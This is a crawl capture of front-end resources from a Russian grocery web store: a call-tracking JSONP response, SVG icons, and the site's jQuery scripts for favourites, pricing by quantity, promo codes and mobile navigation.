request_url: https://dct.mango-office.ru/calltracking/20127?uid=enEe3HWKDHOd0ZDSlSOh&sid=9ukkt97e8h11001hi5k5&url=https%3A%2F%2Fwww.abri-kos.ru%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2F&title=%D0%A0%D0%B0%D1%81%D1%82%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BC%D0%B0%D1%81%D0%BB%D0%B0%20%E2%80%93%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%BE%D0%BF%D1%82%D0%BE%D0%BC%20%D0%B8%20%D1%80%D0%BE%D0%B7%D0%BD%D0%B8%D1%86%D1%83%20%D1%81%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%BE%D0%B9%20%D0%BD%D0%B0%20%D0%B4%D0%BE%D0%BC%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5&is_cookies=true&nu=1&src=(direct)&mdm=(none)&cmp=(none)&cnt=(none)&trm=(none)&mango=(none)&callback=mgo227293135060
body_size: 385
content:
mgo227293135060({"number":"74996535454","formattedNumber":"+7 (499) 653-54-54","type":2,"widget":{"widget_id":20127,"product_id":400062995,"ct_product_id":400196820,"name":"https:\/\/www.abri-kos.ru\/","expire":5,"number_template":"+7 (xxx) xxx-xx-xx","callbacks":[],"allow_channel_pool":false,"allow_dyn_chan":true,"allow_uma":false,"allow_smart_routing":false,"allow_emt":false,"fiaccount_id":400041101,"channel_id":16144,"a_flags":0},"service":[],"session":{"location":{"city":"","country_code":"US","country":"США","region_code":"","region":"","region_id":null}}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.abri-kos.ru/local/templates/aspro_next/images/svg/Search_black_sm.svg
body_size: 496
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="9.16667" cy="9.16667" r="6.41667" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="9.16667" cy="9.16667" r="6.41667" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M19.25 19.25L13.75 13.75" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M19.25 19.25L13.75 13.75" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.abri-kos.ru/local/templates/aspro_next/images/svg/stock.svg
body_size: 240
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 3V10H19L11 21V14H5L13 3" stroke="#EA7E00" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13 3V10H19L11 21V14H5L13 3" stroke="#EA7E00" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/js/custom.js?17631218137593
body_size: 2808
content:
/*
You can use this file with your scripts.
It will not be overwritten when you upgrade solution.
*/


function load_banners(param){
	$("#ajax_load_banners").load("/local/ajax/ajax_load_banners.php", {"MOB": param});
}

$(document).ready(function() {
	/*$('#tabs_price').tabs({
		create:function(event,ui){
			$('.buy_block').find('#ones_block').addClass('active');
		}
	}); */

	$("body").on("click", ".cookie_message__button", function () {
		$.cookie("cookieMessage", 1, { expires: 365, path: "/" });
		$(".cookie_message").addClass("hidden");
	});
	
	$('body .item_main_info #tabs_price').each(function(){
		$(this).tabs({
			create:function(event,ui){
				$('.buy_block').find('#ones_block').addClass('active');
			}
		});
	})
	$("#tabs_price").on("tabsactivate", function( event, ui ) {
		$('.buy_block').find('.active').removeClass('active');
		$('.buy_block').find(ui.newTab.context.hash+'_block').addClass('active');

		var action = $(this).find('.tab-content').data('action');
		var name = $('.tab-content').find(ui.newTab.context.hash).data('name');
    $('h1#pagetitle').text(name);
	});


	$("#tabs_price").on("create", function( event, ui ) {
		$('.buy_block').find('.active').removeClass('active');
		$('.buy_block').find(ui.newTab.context.hash+'_block').addClass('active');
	});


  $(window).resize(function() {
    if ($(window).width() <= '600'){
    	load_banners('Y');
    }else{
    	load_banners('');
    }
  });

 	//sbjs.init();
	
	// $('body').on('click', '.to-cart', function(){ // гугл цель добавление к корзину товара
	// 	gtag('event', 'addBasket', {'event_category': 'basket', 'event_action': 'goal_basket_add_g'});
	// });
 	
	//console.log(sbjs.get.current.src);
	//console.log(sbjs.get.current.trm);

	$('body').on('click', '.item_main_info .wish_item_new', function(){

		var parent = $(this).parent();
		var id = $(this).data('item');
		var params = {ID: id};

		if($(this).hasClass('added')) {
			$(this).removeClass('added');
			parent.find('.wish_item_new span').show();
			parent.find('.wish_item_new span.added').hide();
			params['DEL'] = 'Y';

		} else {
			$(this).addClass('added');
			parent.find('.wish_item_new span').hide();
			parent.find('.wish_item_new span.added').show();
		}

		$.post("/local/ajax/favorites.php", params, function(data) {
			//console.log(data);
		});	
		
	});

	$('body').on('click', '.favor_block .wish_item_button_new span, .like_icons .wish_item_button_new span', function(){
		var parent = $(this).parent();
		var id = $(this).data('item');
		var params = {ID: id};

		if($(this).hasClass('added')) {
			parent.find('.wish_item_new').show();
			parent.find('.wish_item_new.added').hide();
			params['DEL'] = 'Y';			
		} else {
			parent.find('.wish_item_new').hide();
			parent.find('.wish_item_new.added').show();			
		}

		$.post("/local/ajax/favorites.php", params, function(data) {
			reloadTopBasket('add', $('#ajax_basket'), 200, 5000, 'Y');

			if ($(".basket__wrapper").length) {
				$.ajax({
					type: "POST",
					url: "/basket/",
					success: function (data) {
						if (data) {
							let newProductBlock = $(data).find("#delayed .basket-items-list-table");

							$("#delayed .basket-items-list-table").replaceWith(newProductBlock);
						}
					}
				})
			}
		});			

	});

	/* выпадающий список в хлебных крошках */
	$('body').on('mouseenter', '.breadcrumbs .drop .separator.custom', function(){
		var item = $(this).parents('.bx-breadcrumb-item');
		item.find('.dropdown.custom').show();
	});

	$('body').on('mouseleave', '.bx-breadcrumb-item', function(e){
		if(!$(e.target).hasClass('separator'))
			$(this).find('.dropdown.custom').hide();
	});
	/*// выпадающий список в хлебных крошках */

	$('.inline-phone-show').on('click touch', function(){
		$(this).parent().parent().find('.callback-block-popup-mobile').css('display','block');
	});
	$('.callback-block-popup-mobile__close').on('click touch', function(){
		$(this).parent().css('display','none');
	});

	const cont = $(".middle_info.main_item_wrapper");
	const strQuant = cont.find(".price_measure").html();

	function setPriceOnChangeQuantity() {
		setTimeout(function () {
			const count = cont.find("#product-count").val();
			const customScting = cont.find(".values_wrapper.custom.no-opt");
			const customSctingOpt = cont.find(".values_wrapper.custom.opt");

			let price = cont.find(".price").data("value");
			let string = "";

			if (customSctingOpt.length == 1) {
				if (customSctingOpt.data("opt_price") && customSctingOpt.data("opt_step") && +count >= customSctingOpt.data("opt_step")) {
					price = customSctingOpt.data("opt_price");
				}
			}

			let fullPrice = count * price;

			if (customScting.find(".quantity_price").length == 0) {
				cont.find(".price_value").html(fullPrice.toLocaleString('ru'));
				if (count != 1) {
					cont.find(".price_measure").html("/" + count + strQuant.replace('/', ' '));
				} else {
					cont.find(".price_measure").html(strQuant);
				}
			} else if (customScting.find(".quantity_price").length) {
				string = "<span class='quantity_price'>" + fullPrice.toLocaleString('ru') + " " + "<span class='price_currency'> руб.</span>" + "/" + count + strQuant.replace('/', ' ') + "</span>";
				customScting.html(string);
			}
		}, 1);
	}

	$("body").on("click", ".plus, .minus", setPriceOnChangeQuantity)
	$("body").on("change", "#product-count", setPriceOnChangeQuantity)
});

$(window).on('load', function() {
	const params = new URLSearchParams(window.location.search);	
	if (params.get('promocod')) {
		document.getElementById('coupon_block_text').value = params.get('promocod');
		document.getElementById('coupon_block_submit').click();
	}
});

$(function(){
	$(window).scroll(function(){ 
		if($(window).scrollTop() > 50) { 
			$('.header_mobile__wrapper').addClass("fixed");
		} else {
			$('.header_mobile__wrapper').removeClass("fixed");
		}
	})
});

$(document).ready(function() {
	$('body').on('click', '.jsShowMore', function () {
		let parent = $(this).parents('.detail_properties_info');
		parent.find('.detail_properties_value').slideToggle(300);
		parent.find('.jsShowMore i').toggleClass('jsTransformRotate');
	});
})
$(document).ready(function() {
	$('body').on('click', '.jsShowMore', function () {
		let parent = $(this).parents('.jsContentParent');
		parent.find('.jsShowContent').slideToggle(300);
		parent.find('.jsShowMore i').toggleClass('jsTransformRotate');
	});
})

$(document).on('click', '.jsTableContentShow', function (e) {
	e.preventDefault();

	$(this).closest('.table-content').find('.table-content__list').slideToggle(300);
	$(this).toggleClass('showMore');

	if ($(this).hasClass('showMore')) {
		$(this).text('Показать');
	} else {
		$(this).text('Скрыть');
	}
});

// search на мобильном
// в файле /local/templates/aspro_next/js/main.js есть код, который при клике на поиск вызывает всплывающее окно поиска при min-width 600px
//из-за этого на планшетах все было очень криво, заменили на min-width 992px, дополнительно добавили код ниже
$(document).ready(function() {
	if (window.matchMedia('(max-width: 991px)').matches) {
		if (typeof arNextOptions !== 'undefined') {
			$('.search-block .inline-search-show').on('click', function(e) {
				e.preventDefault();
				location.href = arNextOptions['PAGES']['CATALOG_PAGE_URL']+'?q';
			})
		}
	}
});
//--search на мобильном

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dct.mango-office.ru/messengers/20127?callback=mgo913057201282
body_size: 57
content:
mgo913057201282([]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.abri-kos.ru/local/templates/aspro_next/images/svg/mail_footer.svg
body_size: 231
content:
<svg width="15" height="12" viewBox="0 0 15 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="1" y="1" width="12.8571" height="10" rx="2" stroke="#AFAFAF" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1 2.42859L7.42857 6.7143L13.8571 2.42859" stroke="#AFAFAF" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.abri-kos.ru/local/templates/aspro_next/images/menu-burger.svg
body_size: 306
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 4.5H15" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.5 9H15" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M4.5 13.5H15" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.abri-kos.ru/local/templates/aspro_next/images/svg/fastfood.svg
body_size: 632
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.00029 14.0062C3.61079 13.6115 4.27277 13.2271 5.21808 13.238C6.16309 13.2486 7.32436 14.1054 8.48591 14.1597C9.66836 14.2149 10.5557 13.2498 11.8903 13.2746M20.7802 14.0065C20.1697 13.6118 19.5078 13.2274 18.5624 13.2383C17.6174 13.2489 16.4562 14.1057 15.2946 14.16C14.1122 14.2152 13.2248 13.2501 11.8903 13.2749M10.062 3H13.7185C17.5718 3 20.7293 6.13792 20.7802 9.99294H3.00059C3.05119 6.13792 6.20899 3 10.0623 3H10.062ZM21 17.3936V17.6445C21 19.4899 19.4954 21 17.656 21H6.34404C4.5049 21 3 19.4902 3 17.6445V17.3936H20.9997H21Z" stroke="#5B9100" stroke-width="1.5" stroke-miterlimit="22.9256" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/components/bitrix/catalog.section.list/front_sections_only/script.js?17631218131556
body_size: 501
content:
$(document).ready(function() {
    /*$(".sub").on("click", function() {
        $('.flexbox').toggleClass("flexbox2");

        if ($(".flexbox").hasClass("flexbox2")) {
            $('.sub').html('Скрыть');
        } else {
            $('.sub').html('Показать еще');
        }
    });

    if ($(".sections_wrapper .flexbox .item .name a:first-child").first().text().length > 40 ||
     $(".sections_wrapper .flexbox .item .name a:first-child").children().eq(1).text().length > 40 ||
     $(".sections_wrapper .flexbox .item .name a:first-child").children().eq(2).text().length > 40) {
        $(".section_block .sections_wrapper .list .item").css('height', '120px');
        $(".section_block .sections_wrapper .list .row > div").css('height', '120px');
        $(".row.flexbox").css('height', '120px');
    }*/

    /*var news_slider = new Swiper('.content-block_mobile .swiper-container',{
        slidesPerView: 4,
        spaceBetween: 20,
        hideOnClick: true,
        loop: false,
        touchReleaseOnEdges: true,
        breakpoints: {
            575: {
                slidesPerView: 1.75,
                spaceBetween: 2
            },
            450: {
                slidesPerView: 1.5,
                spaceBetween: 2
            },
            400: {
                slidesPerView: 1.3,
                spaceBetween: 2
            }
        },
        navigation: {
            nextEl: '.slider_elements .swiper-button-right',
            // prevEl: '.slider_elements .swiper-button-prev',
        }
    });*/
});